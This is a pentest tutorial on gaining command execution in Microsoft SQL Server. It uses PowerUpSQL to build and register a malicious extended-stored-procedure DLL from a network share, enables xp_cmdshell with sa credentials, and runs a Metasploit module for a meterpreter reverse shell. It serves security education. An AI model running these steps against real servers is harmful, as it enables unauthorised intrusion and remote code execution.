MSSQL for Pentester: Command Execution with Extended Stored Procedures
Extended stored procedures are DLL files that SQL Server references by creating the extended stored procedure, which then points to specific functions or procedures inside the DLL. Moreover, developers typically create DLLs behind the extended stored procedures using lower-level languages like C or C++. Furthermore, extended stored procedures run directly within the SQL Server, meaning the server executes the code inside its own memory space. As a result, DLL files can have any file type extension and can be loaded from a UNC path or WebDAV
Exploiting Extended Stored Procedures using PowerupSQL
Create the DLL to add to the SQL db
Import-Module .\Powerupsql.ps1 Create-SQLFileXpDll -OutFile C:\fileserver\xp_calc.dll -Command "calc.exe" -ExportName xp_calc
With the help of Powerupsql, we have created a dll file in our local machine (Windows 10).

Register the dll from our system
To create or register an extended stored procedure, the user login must belong to the sysadmin fixed server role.
Typically, users create an extended stored procedure with a name starting with xp_ or sp_. This way, the database engine automatically looks in the master database if it doesn’t find the object in the user database.
Get-SQLQuery -UserName sa -Password Password@1 –Instance WIN-P83OS778EQK\SQLEXPRESS –Query "sp_addextendedproc 'xp_calc', '\\192.168.1.145\fileshare\xp_calc.dll'"

List existing Extended stored procedures
Get-SQLStoredProcedureXP -Username sa -Password Password@1 -Instance WIN-P83OS778EQK\SQLEXPRESS -Verbose
Given below image is showing Databasename “master” where the store process exits. Other than that it has given Type_desc, name, text.

Generally, users create extended stored procedures within the master database; however, they can reference them from any database.

Execute the stored procedure
Get-SQLQuery -UserName sa -Password Password@1 –Instance WIN-P83OS778EQK\SQLEXPRESS –Query "select @@version" -Verbose

Enable XP_CMD Shell
By default, XPCmdShell is disabled as shown in the image.

With the privileged account, an attacker creates a new stored procedure and will try to enable the xpcmdshell with the help of the following command.
Get-SQLQuery -UserName sa -Password Password@1 -Instance WIN-P83OS778EQK\SQLEXPRESS -Query "EXECUTE('sp_configure ''xp_cmdshell'',1;reconfigure;')" -Verbose

XP_CMD Shell Remote Code Execution

Once the xpcmdshell gets enabled, we can immediately use Metasploit to execute the module and successfully get a reverse shell.
use exploit/windows/mssql/mssql_payload set rhosts 192.168.1.146 set password Password@1 exploit

The exploit does not stop at just enabling the XP command shell. It then runs a series of commands that can help to get us a meterpreter shell on the target machine as shown in the image below
Read more about XPCmdshell from here.
Reference: https://www.sciencedirect.com/topics/computer-science/extended-stored-procedure
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here